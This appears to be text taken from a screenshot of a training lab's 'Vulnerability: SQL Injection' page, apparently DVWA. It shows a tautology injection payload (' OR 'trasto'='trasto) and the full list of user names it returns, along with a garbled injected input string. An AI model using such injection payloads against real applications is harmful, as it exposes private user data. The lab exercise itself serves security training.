 Vulnerability: SQL Injection
User ID:
tiene una', 'a ver si tiene 2' --' Submit
ID: ' OR 'trasto'='trasto
First name: admin
Surname: admin
ID: ' OR 'trasto'='trasto
First name: Gordon
Surname: Brown
ID: ' OR 'trasto'='trasto
First name: Hack
Surname: Me